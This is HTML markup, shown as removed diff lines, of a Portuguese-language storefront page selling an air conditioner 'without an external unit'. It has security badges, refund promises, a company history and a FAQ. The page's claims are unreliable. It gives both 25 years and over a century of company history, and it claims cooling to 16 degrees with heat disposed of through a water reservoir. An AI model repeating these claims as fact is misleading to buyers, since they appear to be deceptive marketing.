-                                                                <path fill-rule="evenodd" d="M8 0c-.69 0-1.843.265-2.928.56-1.11.3-2.229.655-2.887.87a1.54 1.54 0 0 0-1.044 1.262c-.596 4.477.787 7.795 2.465 9.99a11.777 11.777 0 0 0 2.517 2.453c.386.273.744.482 1.048.625.28.132.581.24.829.24s.548-.108.829-.24a7.159 7.159 0 0 0 1.048-.625 11.775 11.775 0 0 0 2.517-2.453c1.678-2.195 3.061-5.513 2.465-9.99a1.541 1.541 0 0 0-1.044-1.263 62.467 62.467 0 0 0-2.887-.87C9.843.266 8.69 0 8 0zm2.146 5.146a.5.5 0 0 1 .708.708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 1 1 .708-.708L7.5 7.793l2.646-2.647z"></path>
-                                                            </svg></span>
-                                                        <div class="li-content content_area">
-                                                            <p class="active-select lh1" type="p" bg-color2="rgba(0, 0, 0, 0)" style="font-family: &quot;Roboto Condensed&quot;; margin-top: 0px; margin-bottom: 0px;" css-mt="0" css-mb="0" id="p-849311">﻿<span class="active-select" type="subtext" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(11, 83, 148);" id="subtext-49253770"><b>Compra Garantida:</b></span>‌ Receba o produto que está esperando ou <b>devolvemos o dinheiro</b>.﻿﻿﻿﻿﻿﻿﻿﻿</p>
-                                                        </div>
-                                                    </li>
-                                                </ul>
-                                            </div>
-                                            
-                                        </div>
-                                    </div>
-                                </div>
-                            </div>
-                        </div>
-                    </div>
-                </div>
-            </section><section class="active-select show-line" type="section" bg-color2="transparent" style="border-width: 0px; border-style: solid; border-color: rgb(111, 168, 220); background-color: rgb(238, 238, 238); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%);" id="section-65533176">
-                <div class="center active-select padding content_area" type="center" wd="1200" bg-color2="rgba(0, 0, 0, 0)" id="center-75655893">
-                    <h2 class="active-select" type="title" bg-color2="rgba(0, 0, 0, 0)" style="font-family: &quot;Roboto Condensed&quot;;" id="title-87053236">Este site é&nbsp;<span class="active-select" type="subtext" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(22, 83, 126);" id="subtext-43262570">seguro</span>‌?&nbsp;</h2>
-                    <p class="active-select" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-42993853">﻿<b>Nossa plataforma é 100% segura.</b> Nossa intermediadora de pagamentos garante a sua segurança. Você além disso possui uma garantia de 90 dias após o recebimento do produto em sua casa.﻿﻿</p>
-                    <div class="grupo-blocos active-select bloco33 space-between bloco-mobile-double font-small-mobile" type="grupo-blocos" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(255, 255, 255);" id="grupo-blocos-46943694">
-                        <div class="active-select" type="subbloco" bg-color2="transparent" style="border-radius: 16px; background-color: rgb(22, 83, 126); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%);" id="subbloco-14913787">
-                            <div class="subbloco-content active-select content_area padding" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-4281930">
-                                <div class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" style="stroke: white; stroke-width: 0.7px; fill: rgba(0, 0, 0, 0.01); width: 80px;" css-rtt-icon="0" wd="80" id="icon-41111043"> <svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" width="512" height="512" class="" style="transform: rotate(0deg);">
-                                        <path d="M19,3H5A5.006,5.006,0,0,0,0,8H24A5.006,5.006,0,0,0,19,3Z"></path>
-                                        <path d="M0,16a5.006,5.006,0,0,0,5,5H19a5.006,5.006,0,0,0,5-5V10H0Zm7-.5A1.5,1.5,0,1,1,5.5,14,1.5,1.5,0,0,1,7,15.5"></path>
-                                    </svg></div>
-                                <h4 class="active-select" type="title" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(241, 194, 50);" id="title-36246462">Formas de Pagamento</h4>
-                                <p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" css-mt="10" style="margin-top: 10px;" id="p-44849241">Seu pagamento pode ser feito no Cartão em até 12 parcelas iguais ou no PIX. Sua compra é 100% segura.﻿﻿</p>
-                            </div>
-                        </div>
-                        <div class="active-select" type="subbloco" bg-color2="transparent" style="border-radius: 16px; background-color: rgb(22, 83, 126); background-image: url(&quot;&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" id="subbloco-19740523">
-                            <div class="subbloco-content active-select content_area padding" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-3760543">
-                                <div class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" style="stroke: white; stroke-width: 0.5px; fill: rgba(0, 0, 0, 0.01); width: 80px;" css-rtt-icon="0" wd="80" id="icon-29899078"> <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="" viewbox="0 0 16 16" style="transform: rotate(0deg);">
-                                        <path fill-rule="evenodd" d="M8 0c-.69 0-1.843.265-2.928.56-1.11.3-2.229.655-2.887.87a1.54 1.54 0 0 0-1.044 1.262c-.596 4.477.787 7.795 2.465 9.99a11.777 11.777 0 0 0 2.517 2.453c.386.273.744.482 1.048.625.28.132.581.24.829.24s.548-.108.829-.24a7.159 7.159 0 0 0 1.048-.625 11.775 11.775 0 0 0 2.517-2.453c1.678-2.195 3.061-5.513 2.465-9.99a1.541 1.541 0 0 0-1.044-1.263 62.467 62.467 0 0 0-2.887-.87C9.843.266 8.69 0 8 0zm2.146 5.146a.5.5 0 0 1 .708.708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 1 1 .708-.708L7.5 7.793l2.646-2.647z"></path>
-                                    </svg></div>
-                                <h4 class="active-select" type="title" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(241, 194, 50);" id="title-35241796">Segurança Avançada</h4>
-                                <p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" css-mt="10" style="margin-top: 10px;" id="p-52919191">Seu pagamento será processado pela maior empresa de pagamentos do Brasil. Aqui você compra sem preocupação.﻿﻿﻿﻿﻿﻿﻿﻿</p>
-                            </div>
-                        </div>
-                        <div class="active-select" type="subbloco" bg-color2="transparent" style="border-radius: 16px; background-color: rgb(22, 83, 126); background-image: url(&quot;&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" id="subbloco-27490336">
-                            <div class="subbloco-content active-select content_area padding" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-50979343">
-                                <div class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" style="stroke: white; stroke-width: 0.5px; fill: rgba(0, 0, 0, 0.01); width: 80px;" css-rtt-icon="0" wd="80" id="icon-43302818"> <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="" viewbox="0 0 16 16" style="transform: rotate(0deg);">
-                                        <path fill-rule="evenodd" d="M15.528 2.973a.75.75 0 0 1 .472.696v8.662a.75.75 0 0 1-.472.696l-7.25 2.9a.75.75 0 0 1-.557 0l-7.25-2.9A.75.75 0 0 1 0 12.331V3.669a.75.75 0 0 1 .471-.696L7.443.184l.004-.001.274-.11a.75.75 0 0 1 .558 0l.274.11.004.001 6.971 2.789Zm-1.374.527L8 5.962 1.846 3.5 1 3.839v.4l6.5 2.6v7.922l.5.2.5-.2V6.84l6.5-2.6v-.4l-.846-.339Z"></path>
-                                    </svg></div>
-                                <h4 class="active-select" type="title" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(241, 194, 50);" id="title-11128031">Prazo de Entrega</h4>
-                                <p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" css-mt="10" style="margin-top: 10px;" id="p-358110">Baseado em mais de 100.000 entregas realizadas nosso prazo médio de entrega para 90% das compras é de até 7 dias.﻿﻿﻿﻿﻿﻿﻿</p>
-                            </div>
-                        </div>
-                        <div class="active-select" type="subbloco" bg-color2="transparent" style="border-radius: 16px; background-color: rgb(22, 83, 126); background-image: url(&quot;&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" id="subbloco-80584023">
-                            <div class="subbloco-content active-select content_area padding" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-81764544">
-                                <div class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" style="stroke: white; stroke-width: 0.5px; fill: rgba(0, 0, 0, 0.01); width: 80px;" css-rtt-icon="0" wd="80" id="icon-48548309"> <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="" viewbox="0 0 16 16" style="transform: rotate(0deg);">
-                                        <path d="M8 0c-.787 0-1.292.592-1.572 1.151A4.347 4.347 0 0 0 6 3v3.691l-2 1V7.5a.5.5 0 0 0-.5-.5h-1a.5.5 0 0 0-.5.5v1.191l-1.17.585A1.5 1.5 0 0 0 0 10.618V12a.5.5 0 0 0 .582.493l1.631-.272.313.937a.5.5 0 0 0 .948 0l.405-1.214 2.21-.369.375 2.253-1.318 1.318A.5.5 0 0 0 5.5 16h5a.5.5 0 0 0 .354-.854l-1.318-1.318.375-2.253 2.21.369.405 1.214a.5.5 0 0 0 .948 0l.313-.937 1.63.272A.5.5 0 0 0 16 12v-1.382a1.5 1.5 0 0 0-.83-1.342L14 8.691V7.5a.5.5 0 0 0-.5-.5h-1a.5.5 0 0 0-.5.5v.191l-2-1V3c0-.568-.14-1.271-.428-1.849C9.292.591 8.787 0 8 0Z"></path>
-                                    </svg></div>
-                                <h4 class="active-select" type="title" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(241, 194, 50);" id="title-36357032">Rastreie o Pedido</h4>
-                                <p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" css-mt="10" style="margin-top: 10px;" id="p-87402188">Seu código de rastreio será enviado por email e SMS assim que finalizar a sua compra. É obrigatório o uso do seu código para rastrear o recebimento em nosso site.﻿﻿﻿﻿﻿﻿﻿﻿</p>
-                            </div>
-                        </div>
-                        <div class="active-select" type="subbloco" bg-color2="transparent" style="border-radius: 16px; background-color: rgb(22, 83, 126); background-image: url(&quot;&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" id="subbloco-2317256">
-                            <div class="subbloco-content active-select content_area padding" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-35237723">
-                                <div class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" style="stroke: white; stroke-width: 0.5px; fill: rgba(0, 0, 0, 0.01); width: 80px;" css-rtt-icon="0" wd="80" id="icon-2997593"> <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="" viewbox="0 0 16 16" style="transform: rotate(0deg);">
-                                        <path d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0zM4.756 4.566c.763-1.424 4.02-.12.952 3.434-4.496-1.596-2.35-4.298-.952-3.434zm6.559 5.448a.5.5 0 0 1 .548.736A4.498 4.498 0 0 1 7.965 13a4.498 4.498 0 0 1-3.898-2.25.5.5 0 0 1 .548-.736h.005l.017.005.067.015.252.055c.215.046.515.108.857.169.693.124 1.522.242 2.152.242.63 0 1.46-.118 2.152-.242a26.58 26.58 0 0 0 1.109-.224l.067-.015.017-.004.005-.002zm-.07-5.448c1.397-.864 3.543 1.838-.953 3.434-3.067-3.554.19-4.858.952-3.434z"></path>
-                                    </svg></div>
-                                <h4 class="active-select" type="title" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(241, 194, 50);" id="title-51074813">Suporte ao Cliente</h4>
-                                <p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" css-mt="10" style="margin-top: 10px;" id="p-64968933">Nossos atendentes estão disponíveis das 9h às 18h de segunda a sexta. Todo suporte é feito por WhatsApp por áudio ou texto. Você escolhe como deseja falar.﻿﻿﻿﻿</p>
-                            </div>
-                        </div>
-                        <div class="active-select" type="subbloco" bg-color2="transparent" style="border-radius: 16px; background-color: rgb(22, 83, 126); background-image: url(&quot;&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" id="subbloco-80668448">
-                            <div class="subbloco-content active-select content_area padding" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-53757141">
-                                <div class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" style="stroke: white; stroke-width: 0.5px; fill: rgba(0, 0, 0, 0.01); width: 80px;" css-rtt-icon="0" wd="80" id="icon-58234975"> <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="" viewbox="0 0 16 16" style="transform: rotate(0deg);">
-                                        <path d="M3 0a1 1 0 0 0-1 1v14a1 1 0 0 0 1 1h3v-3.5a.5.5 0 0 1 .5-.5h3a.5.5 0 0 1 .5.5V16h3a1 1 0 0 0 1-1V1a1 1 0 0 0-1-1H3Zm1 2.5a.5.5 0 0 1 .5-.5h1a.5.5 0 0 1 .5.5v1a.5.5 0 0 1-.5.5h-1a.5.5 0 0 1-.5-.5v-1Zm3 0a.5.5 0 0 1 .5-.5h1a.5.5 0 0 1 .5.5v1a.5.5 0 0 1-.5.5h-1a.5.5 0 0 1-.5-.5v-1Zm3.5-.5h1a.5.5 0 0 1 .5.5v1a.5.5 0 0 1-.5.5h-1a.5.5 0 0 1-.5-.5v-1a.5.5 0 0 1 .5-.5ZM4 5.5a.5.5 0 0 1 .5-.5h1a.5.5 0 0 1 .5.5v1a.5.5 0 0 1-.5.5h-1a.5.5 0 0 1-.5-.5v-1ZM7.5 5h1a.5.5 0 0 1 .5.5v1a.5.5 0 0 1-.5.5h-1a.5.5 0 0 1-.5-.5v-1a.5.5 0 0 1 .5-.5Zm2.5.5a.5.5 0 0 1 .5-.5h1a.5.5 0 0 1 .5.5v1a.5.5 0 0 1-.5.5h-1a.5.5 0 0 1-.5-.5v-1ZM4.5 8h1a.5.5 0 0 1 .5.5v1a.5.5 0 0 1-.5.5h-1a.5.5 0 0 1-.5-.5v-1a.5.5 0 0 1 .5-.5Zm2.5.5a.5.5 0 0 1 .5-.5h1a.5.5 0 0 1 .5.5v1a.5.5 0 0 1-.5.5h-1a.5.5 0 0 1-.5-.5v-1Zm3.5-.5h1a.5.5 0 0 1 .5.5v1a.5.5 0 0 1-.5.5h-1a.5.5 0 0 1-.5-.5v-1a.5.5 0 0 1 .5-.5Z"></path>
-                                    </svg></div>
-                                <h4 class="active-select" type="title" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(241, 194, 50);" id="title-24706353">Empresa Sólida</h4>
-                                <p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" css-mt="10" style="margin-top: 10px;" id="p-23274941">Temos tem mais de 25 anos de mercado e nossos produtos mais de 10 anos de garantia após a instalação. Você está comprando uma máquina para a vida toda.﻿﻿﻿﻿﻿﻿﻿﻿﻿</p>
-                            </div>
-                        </div>
-                    </div>
-                </div>
-            </section><section class="active-select show-line content-v-top" type="section" bg-color2="rgba(0, 0, 0, 0)" style="position: relative; left: 0px; top: 0px;" id="section-39186462">
-                <div class="center active-select padding content_area" type="center" wd="1200" bg-color2="rgba(0, 0, 0, 0)" id="center-97853371">
-                    <h2 class="active-select mobile-text-center" type="title" style="margin-bottom: 20px; text-align: center; color: rgb(22, 83, 126);" bg-color2="rgba(0, 0, 0, 0)" css-mb="20" id="title-63587739">Quem somos?</h2>
-                    <div class="grupo-blocos bloco50 active-select space-between content-v-top" type="grupo-blocos" bg-color2="rgba(0, 0, 0, 0)" style="text-align: left;" id="grupo-blocos-12877064">
-                        <div class="active-select" type="subbloco" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-26011702">
-                            <div class="subbloco-content active-select content_area" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-67157909">
-                                <div class="img active-select crop-square elem-ratio" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="519.219" style="width: 519.219px;" id="img-32901653">
-                                    <div class="subobj"><img src="assets/e62538cbe2-galpao.jpg" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="galpao.jpg"></div>
-                                </div>
-                            </div>
-                        </div>
-                        <div class="active-select" type="subbloco" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-28016981">
-                            <div class="subbloco-content active-select content_area" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-15130951">
-                                <h4 class="active-select" type="title" bg-color2="rgba(0, 0, 0, 0)" css-mb="19" style="margin-bottom: 19px;" id="title-96415395">Conheça nossa trajetória&nbsp;</h4>
-                                <p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" id="p-65296643">Fundada nos Estados Unidos, somos uma das pioneiras mundiais em soluções de climatização e tratamento de ar. Com sede em EUA, a empresa construiu ao longo de mais de um século uma trajetória de inovação, qualidade e confiança, oferecendo conforto térmico para milhões de lares e empresas ao redor do mundo.﻿﻿﻿﻿﻿﻿</p>
-                                <p class="active-select" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-66035647">Nossa missão sempre foi clara: desenvolver produtos que unam eficiência, tecnologia e durabilidade, promovendo ambientes mais saudáveis e confortáveis. Ao longo da história, nos consolidamos como referência em aparelhos de resfriamento, purificadores de ar e soluções completas em climatização.﻿﻿﻿</p>
-                                <p class="active-select" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-10095323">Hoje, estamos também presentes no Brasil, trazendo a mesma tradição e excelência que marcaram nossa história nos Estados Unidos. Nossa atuação no mercado brasileiro tem como objetivo oferecer equipamentos de alta performance, adaptados às necessidades do clima local, com suporte especializado e atendimento que garante a melhor experiência para nossos clientes.﻿﻿﻿</p>
-                                <p class="active-select" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-57458998">Acreditamos que conforto e qualidade de vida caminham juntos. Por isso, continuamos investindo em tecnologia, sustentabilidade e proximidade com nossos consumidores, reafirmando nosso compromisso de sermos referência mundial em climatização.﻿﻿</p>
-                                <div class="img active-select flow-text" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="141.688" style="width: 141.688px; margin-left: -13px;" css-ml="-13" id="img-75111893">
-                                    <div class="subobj"><img src="assets/85892bf721-GPTW_2022.webp" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="GPTW_2022.webp"></div>
-                                </div>
-                                <div class="img active-select flow-text" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="116.688" style="width: 116.688px; margin-right: 17px; margin-left: -23px;" css-ml="-23" css-mr="17" id="img-72770356">
-                                    <div class="subobj"><img src="assets/11e94a1c7a-Captura_de_Tela_2025-06-10_a_s_12.32.34.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="Captura de Tela 2025-06-10 às 12.32.34.png"></div>
-                                </div>
-                                <div class="img active-select flow-text" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="68.68799999999999" style="width: 68.688px;" id="img-68267569">
-                                    <div class="subobj"><img src="assets/eb6b43f42f-selo-premio-ra.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="selo-premio-ra.png"></div>
-                                </div>
-                            </div>
-                        </div>
-                    </div>
-                </div>
-            </section><section class="active-select show-line padding" type="section" bg-color2="transparent" bg-image="pagee-img/undefined" style="background-image: none, linear-gradient(transparent 0%, transparent 100%); box-shadow: rgb(22, 83, 126) 0px 0px 0px 5000px inset; color: rgb(255, 255, 255); background-color: transparent;" id="section-69780753">
-                <div class="center active-select padding content_area" type="center" wd="1200" bg-color2="rgba(0, 0, 0, 0)" id="center-3825739">
-                    <div class="img active-select" type="img" bg-color2="rgba(0, 0, 0, 0)" id="img-94947460">
-                        <div class="subobj"><img src="assets/c94e371c7b-garantia-sem-fundo.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="garantia-sem-fundo.png"></div>
-                    </div>
-                    <h2 class="active-select" type="title" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(241, 194, 50); font-family: &quot;Roboto Condensed&quot;; margin-top: 13px;" css-mt="13" id="title-62444071">Reembolsamos sua compra em até em 90 dias</h2>
-                    <p class="active-select" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-24852732">Nossa garantia tem como compromisso a sua satisfação! <b>Se não gostar ou não se adequar ao uso do produto você tem 90 dias para entrar em contato com o nosso SAC e solicitar a devolução do seu dinheiro‌</b> e retirada do aparelho sem custos adicionais.﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿</p>
-                </div>
-            </section><section class="active-select show-line" type="section" bg-color2="rgba(0, 0, 0, 0)" id="section-23387564">
-                <div class="center active-select padding content_area" type="center" wd="1200" bg-color2="rgba(0, 0, 0, 0)" id="center-80451367">
-                    <h2 class="active-select" type="title" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(22, 83, 126); font-family: &quot;Roboto Condensed&quot;;" id="title-89828621">Perguntas Frequentes&nbsp;</h2>
-                    <p class="active-select" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-57288722">Confira as principais dúvidas dos consumidores Brasileiros.﻿﻿﻿﻿</p>
-                    <div class="acordion active-select" type="acordion" style="width: 1110px; border-width: 1px; border-style: solid; border-radius: 5px; border-color: rgb(238, 238, 238); margin-top: 40px;" wd="1110" id="acordion-49865949">
-                        <div class="acordionsub">
-                            <div type="acordionitem" class="acordion-item active-select" style="border-width: 0px 0px 1px; border-style: solid; border-color: rgb(238, 238, 238);" id="acordionitem-53406672">
-                                <div class="acordion-head" type="acordionhead"><span class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-86148132"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
-                                            <path d="M24.2 35q.65 0 1.125-.475t.475-1.175q0-.65-.475-1.125T24.2 31.75q-.65 0-1.125.475T22.6 33.35q0 .7.475 1.175Q23.55 35 24.2 35Zm-1.4-6.9h2.3q0-1.2.375-2.2.375-1 1.875-2.25 1.45-1.3 2.1-2.475.65-1.175.65-2.575 0-2.5-1.625-4.025Q26.85 13.05 24.3 13.05q-2.25 0-3.95 1.15-1.7 1.15-2.5 3l2.05.8q.6-1.35 1.65-2.1 1.05-.75 2.6-.75 1.8 0 2.85 1t1.05 2.5q0 1.05-.625 1.975T25.65 22.55q-1.45 1.3-2.15 2.575-.7 1.275-.7 2.975ZM24 43q-3.9 0-7.375-1.5t-6.05-4.075Q8 34.85 6.5 31.375 5 27.9 5 24q0-3.95 1.5-7.425Q8 13.1 10.575 10.55 13.15 8 16.625 6.5 20.1 5 24 5q3.95 0 7.425 1.5Q34.9 8 37.45 10.55 40 13.1 41.5 16.575 43 20.05 43 24q0 3.9-1.5 7.375t-4.05 6.05Q34.9 40 31.425 41.5 27.95 43 24 43Z"></path>
-                                        </svg></span>
-                                    <div class="acordion-head-content acordion-area content_area">
-                                        <p class="active-select font-hard" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-2680865">A modelo sem unidade externa realmente gela bem?﻿</p>
-                                    </div><span class="icone active-select acordion-icon-open" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-27873964"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
-                                            <path d="M24 30.1 12.7 18.75l1.6-1.6 9.7 9.7 9.7-9.7 1.6 1.65Z"></path>
-                                        </svg></span>
-                                </div>
-                                <div class="acordion-body active-select" type="acordionbody" bg-color2="" style="border-color: rgb(238, 238, 238); background-color: rgb(238, 238, 238); color: rgb(91, 91, 91);" id="acordionbody-59116635">
-                                    <div class="acordion-body-content acordion-area content_area">
-                                        <p class="active-select font-small" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-78074146">Sim! Ele <b>alcança até 16 graus</b>, pois possui um sistema completo de refrigeração interna <span style="font-weight: bold" id="faq_1"></span>. Mesmo sendo compacto, entrega ótima potência térmica e refrigera ambientes com eficiência.﻿﻿﻿</p>
-                                    </div>
-                                </div>
-                            </div>
-                            <div type="acordionitem" class="acordion-item active-select" style="border-width: 0px 0px 1px; border-style: solid; border-color: rgb(238, 238, 238);" id="acordionitem-65953516">
-                                <div class="acordion-head" type="acordionhead"><span class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-61876808"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
-                                            <path d="M24.2 35q.65 0 1.125-.475t.475-1.175q0-.65-.475-1.125T24.2 31.75q-.65 0-1.125.475T22.6 33.35q0 .7.475 1.175Q23.55 35 24.2 35Zm-1.4-6.9h2.3q0-1.2.375-2.2.375-1 1.875-2.25 1.45-1.3 2.1-2.475.65-1.175.65-2.575 0-2.5-1.625-4.025Q26.85 13.05 24.3 13.05q-2.25 0-3.95 1.15-1.7 1.15-2.5 3l2.05.8q.6-1.35 1.65-2.1 1.05-.75 2.6-.75 1.8 0 2.85 1t1.05 2.5q0 1.05-.625 1.975T25.65 22.55q-1.45 1.3-2.15 2.575-.7 1.275-.7 2.975ZM24 43q-3.9 0-7.375-1.5t-6.05-4.075Q8 34.85 6.5 31.375 5 27.9 5 24q0-3.95 1.5-7.425Q8 13.1 10.575 10.55 13.15 8 16.625 6.5 20.1 5 24 5q3.95 0 7.425 1.5Q34.9 8 37.45 10.55 40 13.1 41.5 16.575 43 20.05 43 24q0 3.9-1.5 7.375t-4.05 6.05Q34.9 40 31.425 41.5 27.95 43 24 43Z"></path>
-                                        </svg></span>
-                                    <div class="acordion-head-content acordion-area content_area">
-                                        <p class="active-select font-hard" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-65359563">Ele precisa de instalação?﻿</p>
-                                    </div><span class="icone active-select acordion-icon-open" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-11414458"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
-                                            <path d="M24 30.1 12.7 18.75l1.6-1.6 9.7 9.7 9.7-9.7 1.6 1.65Z"></path>
-                                        </svg></span>
-                                </div>
-                                <div class="acordion-body active-select" type="acordionbody" bg-color2="" style="border-color: rgb(238, 238, 238); background-color: rgb(238, 238, 238); color: rgb(91, 91, 91);" id="acordionbody-83644287">
-                                    <div class="acordion-body-content acordion-area content_area">
-                                        <p class="active-select font-small" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-81874920">Não! Basta ligar na tomada. Ele é pronto para uso. Não requer furos, instalação técnica nem obras.﻿</p>
-                                    </div>
-                                </div>
-                            </div>
-                            <div type="acordionitem" class="acordion-item active-select" style="border-width: 0px 0px 1px; border-style: solid; border-color: rgb(238, 238, 238);" id="acordionitem-24922743">
-                                <div class="acordion-head" type="acordionhead"><span class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-51942413"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
-                                            <path d="M24.2 35q.65 0 1.125-.475t.475-1.175q0-.65-.475-1.125T24.2 31.75q-.65 0-1.125.475T22.6 33.35q0 .7.475 1.175Q23.55 35 24.2 35Zm-1.4-6.9h2.3q0-1.2.375-2.2.375-1 1.875-2.25 1.45-1.3 2.1-2.475.65-1.175.65-2.575 0-2.5-1.625-4.025Q26.85 13.05 24.3 13.05q-2.25 0-3.95 1.15-1.7 1.15-2.5 3l2.05.8q.6-1.35 1.65-2.1 1.05-.75 2.6-.75 1.8 0 2.85 1t1.05 2.5q0 1.05-.625 1.975T25.65 22.55q-1.45 1.3-2.15 2.575-.7 1.275-.7 2.975ZM24 43q-3.9 0-7.375-1.5t-6.05-4.075Q8 34.85 6.5 31.375 5 27.9 5 24q0-3.95 1.5-7.425Q8 13.1 10.575 10.55 13.15 8 16.625 6.5 20.1 5 24 5q3.95 0 7.425 1.5Q34.9 8 37.45 10.55 40 13.1 41.5 16.575 43 20.05 43 24q0 3.9-1.5 7.375t-4.05 6.05Q34.9 40 31.425 41.5 27.95 43 24 43Z"></path>
-                                        </svg></span>
-                                    <div class="acordion-head-content acordion-area content_area">
-                                        <p class="active-select font-hard" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-21598345">Como o ar quente é eliminado sem unidade externa?﻿</p>
-                                    </div><span class="icone active-select acordion-icon-open" type="icon" bg-color2="rgba(0, 0, 0, 0)" id="icon-34760033"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" height="48" width="48">
-                                            <path d="M24 30.1 12.7 18.75l1.6-1.6 9.7 9.7 9.7-9.7 1.6 1.65Z"></path>
-                                        </svg></span>
-                                </div>
-                                <div class="acordion-body active-select" type="acordionbody" bg-color2="" style="border-color: rgb(238, 238, 238); background-color: rgb(238, 238, 238); color: rgb(91, 91, 91);" id="acordionbody-19291822">
-                                    <div class="acordion-body-content acordion-area content_area">
-                                        <p class="active-select font-small" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-95340712">O aparelho possui um sistema inteligente com reservatório interno que reapriveita a água gerada. Parte da umidade é reaproveitada para umidificar o ambiente, evitando o ar seco.﻿</p>
-                                    </div>
-                                </div>
-                            </div>
-                            <div type="acordionitem" class="acordion-item active-select" style="border-width: 0px 0px 1px; border-style: solid; border-color: rgb(238, 238, 238);" id="acordionitem-40528543">
